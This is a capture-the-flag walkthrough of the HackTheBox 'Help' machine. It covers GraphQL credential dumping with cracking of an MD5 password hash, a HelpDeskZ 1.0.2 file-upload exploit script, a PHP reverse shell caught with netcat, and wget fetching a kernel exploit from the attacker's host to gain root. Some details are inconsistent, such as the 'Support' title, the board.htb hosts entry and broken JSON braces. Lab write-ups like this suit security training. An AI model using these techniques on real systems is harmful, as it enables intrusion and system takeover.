HackTheBox Help

image source: https://labs.hackthebox.com/storage/avatars/2f6225d90a3caf56699c3d93e8779d6b.png
Warning: This tutorial is for educational purposes only. Do not try any techniques discussed here on systems you do not own or without explicit permission from the owner.
Hello! I am going to go over how I solved the HTB challenge “Support”.
Let’s get started:
Connecting to the Lab:
You can use HTB’s VPN connection or with their Pwnbox. I am going to connect over OpenVPN using a local VM I spun up of ParrotOS.
If you connect via OpenVPN, you can use the following command once you receive the .ovpn file from HTB:
sudo openvpn lab_willanalyze.ovpn
This will initiate a giant wall of text that details your connection. As long as you see the words “Initialization Sequence Completed” in that wall, you should be good to go!
Reconnaissance and Data Gathering:
nmap:
For those who don’t know, nmap is a port scanning tool used for a variety of purposes. This includes, but is not limited to, system reconnaissance, security auditing, and troubleshooting
nmap is extremely versatile and I highly recommend you go through the documentation to learn about everything nmap can do: https://nmap.org/docs.html
For this box, I did my usual nmap command:
nmap -sC -sV [INSERT_IP_HERE]
#ol’ reliable
To recap what this command means: -sV tells nmap to find, if possible, the version of software. This is extremely important from an attacker’s perspective as this could potentially find out-of-date software that can be exploited. -sC tells nmap to run a list of default scripts against the host to check things like supported ciphers, http headers, ssh-hostkeys, etc.
Here was my output:
$ nmap -sC -sV 10.129.230.159
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-03 00:19 UTC
Nmap scan report for 10.129.230.159
Host is up (0.13s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
|   256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
|_  256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp   open  http    Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://help.htb/
3000/tcp open  http    Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.87 seconds
Looks like there are three main open ports/protocols: ssh on 22 and HTTP on 80 and 3000. We also seem to have a hostname we can use for the instance: help.htb. Be sure to add this to your hosts file:
$ sudo echo “[INSERT_IP_HERE] board.htb” >> /etc/hosts
Let’s check out 80 first and see what we can find:

right now it’s just a default apache page, this calls for some DNS fuzzing! Before we do that though, I would like to try and see what’s on port 3000 first.
GraphQL

We are greeted by a JSON message saying:
{“message”:”Hi Shiv, To get access please find the credentials with given query”}
Well I’m not sure who Shiv is but I’m sure they have access to stuff, so let’s see if we can figure out the query ourselves.
Poking around google for something that does json queries on port 3000, this looks like it’s a graphql installation: a simplified querying language for API data. Specifying the directory “graphql” confirms this for us.

From here, I researched GraphQL on hacktricks and found a tool called GraphQLMap that can help quite a bit with researching the instance: https://github.com/swisskyrepo/GraphQLmap
Installation instructions are on the repo page, but I will go ahead and show them here for convenience:
$ git clone https://github.com/swisskyrepo/GraphQLmap
$ sudo python3 setup.py install
Now that it’s installed, I will start up graphql
$ graphqlmap -u http://help.htb:3000/graphql
   _____                 _      ____  _
  / ____|               | |    / __ \| |
 | |  __ _ __ __ _ _ __ | |__ | |  | | |     _ __ ___   __ _ _ __
 | | |_ | '__/ _` | '_ \| '_ \| |  | | |    | '_ ` _ \ / _` | '_ \
 | |__| | | | (_| | |_) | | | | |__| | |____| | | | | | (_| | |_) |
  \_____|_|  \__,_| .__/|_| |_|\___\_\______|_| |_| |_|\__,_| .__/
                  | |                                       | |
                  |_|                                       |_|
                              Author: @pentest_swissky Version: 1.1
Here I will try and see if I can use autocomplete to enumerate the fields via dump_new
GraphQLmap > dump_new
None
alright, no luck there. Let’s try using the default enumeration query for graphql:
I found this article describing some introspection queries we can use to get the schema of the instance: https://medium.com/@mrthankyou/how-to-get-a-graphql-schema-28915025de0e
GraphQLmap > { __schema { queryType { name, fields { name } } } }
None
{
    "data": {
        "__schema": {
            "queryType": {
                "fields": [
                    {
                        "name": "user"
                    {
                ],
                "name": "Query"
            {
        {
    {
{
looks like the main field we have is user, let’s see if we can get the fields associated with user:
GraphQLmap > { __type(name: "User") { name fields { name } } }
None
{
    "data": {
        "__type": {
            "fields": [
                {
                    "name": "username"
                {,
                {
                    "name": "password"
                {
            ],
            "name": "User"
        {
    {
{
finally, let’s get all the data associated with the user.
GraphQLmap > { user { username password } }
None
{
    "data": {
        "user": {
            "password": "5d3c93182bb20f07b994a7f617e99cff",
            "username": "[email protected]"
        {
    {
{
****
This could be the password, but it does also use a lot of the same characters as an MD5 hash. Put it into the md5 decoder of your choice and you should get this result: “godhelpmeplz”
I suspect that these creds are for the site on port 80, but for giggles let’s try to ssh with them:
$ ssh [email protected]

The authenticity of host 'help.htb (10.129.97.189)' can't be established.
ED25519 key fingerprint is SHA256:YrIgsCm8H9JorC8elJ4+ErcddRg3awgVMdEzVRP2E98.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'help.htb' (ED25519) to the list of known hosts.
[email protected]'s password:
Permission denied, please try again.
no luck there, let’s try port 80
ffuf
Focusing back on port 80, I am going to start up a recursive directory ffuf scan and a subdomain scan
Subdomain scan (note that I leave out 302, this is mainly due to it overreporting when I ran the scan initially):
$ffuf -u http://help.htb/ -H "Host: FUZZ.help.htb" -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc 200,301,401,402,403
I didn’t find anything, but worth a shot.
Recursive directory scan:
$ffuf -u http://help.htb/FUZZ -w /usr/share/wordlists/dirb/common.txt -recursion -mc 200,301,302,401,402,403
Quite a bit of sites found through this. Usually I want to look for typically landing page directories like index.php and index.html and test out which ones give mea valid landing page. The one that worked for me was http://help.htb/support/index.php


Looks like some tech support software called HelpDeskZ, may be worth looking for cves associated with it. Let’s try logging in using our found creds:

Clicking around I don’t find much beyond the ability to submit tickets, let’s wee what we can do:

Looks like there is a form where you can input details (potential XSS) and attachments (potential malicious file upload).
First let’s see what version we are on. I don’t see it anywhere on the main pages. However, after grepping through the ffuf output for “readme”, I find http://help.htb/support/readme.html:

looks like we are on HelpDeskZ 1.0.2! Let’s see what vulns are associated with it.
Doing some searching, I find two exploits on exploit-db:
HelpDeskZ 1.0.2 - Arbitrary File Upload: https://www.exploit-db.com/exploits/40300
HelpDeskZ < 1.0.2 - (Authenticated) SQL Injection / Unauthorized File Download https://www.exploit-db.com/exploits/41200
Looking at these articles, I would like to try the Arbitrary File Upload as that looks like the most straight-forward exploit.
From reading, the authors of HelpDeskZ both allow for scripts (read: reverse shells) to be uploaded, and these scripts are obfuscated by creating a file that is named as the md5 hash of the name of the file (minus the extension) and the time stamp. So, as long as we know the time on the server, we can know the name of the file and use it to establish a reverse shell.
While the provided PoC script in the entry should work, I found this script to be easier to use and understand:
https://github.com/b4rt00/helpdeskz-1.0.2-file_upload/blob/main/exploit.py
Largely it consists of running the script to generate the filename using the process described above, let’s break down the script to we can make sure we understand:
source: https://github.com/b4rt00/helpdeskz-1.0.2-file_upload/blob/main/exploit.py
#!/usr/bin/env python3
import requests as r
from sys import argv, exit
from datetime import datetime as dt, timezone as tz
from hashlib import md5

# Runtime settings
interval = 120
server_tz = tz.utc
upload_dir = '/uploads/tickets'

# Colorful output
class color:
    green = '\033[92m'
    yellow = '\033[93m'
    red = '\033[91m'
    end = '\033[0m'

# Get current time on server in epoch format
def get_server_time() -> int:
    try: res = r.get(base_url)
    except: handle_conn_err()
    return int(dt.strptime(res.headers['date'], '%a, %d %b %Y %H:%M:%S %Z').replace(tzinfo=server_tz).timestamp())

# Create an MD5 hash of a string
def hash(data: str) -> str:
    return md5(data.encode()).hexdigest()

# Handle connection error
def handle_conn_err() -> None:
    print('Could not establish connection with the server.')
    exit(1)

# Parse arguments
if len(argv) == 3:
    base_url = argv[1]
    file = argv[2]
else:
    print('Usage: ./exploit.py <url> <file>')
    exit(1)

# Extract extension from filename
ext = file.rsplit('.',1)[1]

# Get current timestamp from the server
server_time = get_server_time()

# Iterate
for i in range(interval):
    # Create filename
    data = f'{file}{server_time - i}'
    filename = f'{hash(data)}.{ext}'

    # Check if file exists
    print(f'\r{base_url}{upload_dir}/{color.yellow}{filename}{color.end} [{data}] ({dt.fromtimestamp(server_time - i)})', end='')
    try: res = r.head(f'{base_url}{upload_dir}/{filename}')
    except: handle_conn_err()
    if res.status_code == 200:
        print(f'\nFound: {color.green}{filename}{color.end}')
        exit()

print(f'\n{color.red}No file found.{color.end}')
For the PHP reverse shell, I will be using the rev shell from pentestmonkey: https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
before we get started, let’s get netcat started
$ nc -nlvp 8080 -s [INSERT_LOCAL_VPN_IP_HERE]
to break down this input:
nc: stands for netcat, a networking tool that allows for us to open up ports and make connections (among other things) -lnvp is just the four following flags combined into one for convenience: -l: means it is using a listening port -n: numeric IP only (I haven’t given my workstation a hostname so I’m only using IP) -v: verbose output, helpful for troubleshooting -p: indicates that we will be specifying the port number. I did 8080, but you can chose any valid port number not currently in use 8080: the port number we are using -s: local source address, insert your IP that HTB assigned your machine via VPN. You can either find it through the command line with commands like ifconfig, ip address, or you can just find it in your machine connection:
 [10.129.93.157] 45012
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
18:26:15 up 2:35, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$
and we have a user shell! let’s see what info we get:
$ whoami
help
$ cd home
$ cd help
$ ls
help
npm-debug.log
user.txt
$ cat user.txt
Looks like we are a user named “help” and we can find the user.txt flag in the home directory. Now let’s see if we can get root.
It also looks like this isn’t a tty shell, let’s use the python break line to upgrade it:
python -c "import pty;pty.spawn('/bin/bash')"
Privilege Escalation
Let’s try my usual tricks for escalation. First let see if there are any files that I can run as root:
help@help:/$ sudo -l
sudo: no tty present and no askpass program specified
Ok no luck there, let’s try looking for config files that could contain creds:
help@help:/$ find / -name 'conf'
/usr/src/linux-headers-4.4.0-116-generic/scripts/kconfig/conf
/proc/sys/net/ipv4/conf
/proc/sys/net/ipv6/conf
find: '/proc/tty/driver': Permission denied
...
ok not a whole lot of luck there either. Let’s go through the linux privilege escalation checklist from hacktricks: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#system-information
I don’t see anything obvious until we hit the kernel exploit steps:
help@help:/$ uname -a
uname -a
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
Looking up privilege escalation vulns for this kernel version, I find this one:
https://www.exploit-db.com/exploits/44298
This allows us to execute this code and grant us root access.
The plan is to get the c code on the target server, compile it, and execute it.
To start, let’s get a python http instance started so we can get the code to the target:
$ sudo python3 -m http.server 8443
now that we have a python server set up, we can extract the exploit via wget
help@help:/home/help$ wget 10.10.14.208:8443/44298.c
wget 10.10.14.208:8443/44298.c
--2025-01-09 19:40:07--  http://10.10.14.208:8443/44298.c
Connecting to 10.10.14.208:8443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/x-csrc]
Saving to: '44298.c'

44298.c             100%[===================>]   5.88K  --.-KB/s    in 0s

2025-01-09 19:40:07 (484 MB/s) - '44298.c' saved [6021/6021]
now that we have the exploit code, let’s compile it into an exe:
help@help:/home/help$ gcc 44298.c -o exploit
gcc 44298.c -o exploit
now we execute the exploit:
help@help:/home/help$ ls
ls
44298.c  exploit  help  npm-debug.log  user.txt
help@help:/home/help$ ./exploit
./exploit
task_struct = ffff88003b9c1c00
uidptr = ffff88003c08d784
spawning root shell
root@help:/home/help# whoami
whoami
root
now that we have a root shell prompt, let’s get the root flag.
root@help:/home/help# cd /root
cd /root
root@help:/root# ls
ls
root.txt  snap
root@help:/root# cat root.txt
cat root.txt
Hope this helped, happy hacking!